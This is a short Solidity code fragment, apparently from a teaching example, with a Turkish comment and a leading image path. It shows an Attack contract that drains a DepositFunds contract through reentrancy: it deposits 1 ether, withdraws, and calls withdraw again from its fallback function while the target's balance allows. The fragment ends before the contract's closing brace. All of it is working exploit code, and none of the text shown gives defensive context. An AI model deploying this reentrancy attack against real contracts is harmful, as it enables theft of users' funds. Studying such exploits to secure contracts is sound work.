 contract Attack {
    DepositFunds public depositFunds;
    constructor(address _depositFundsAddress) {
        depositFunds = DepositFunds(_depositFundsAddress);
    }
    //DepositFunds bu sözleşmeye Ether gönderdiğinde Fallback çağrılır.
    fallback() external payable {
        if (address(depositFunds).balance >= 1 ether) {
            depositFunds.withdraw();
        }
    }
    function attack() external payable {
        require(msg.value >= 1 ether);
        depositFunds.deposit{value: 1 ether}();
        depositFunds.withdraw();
    }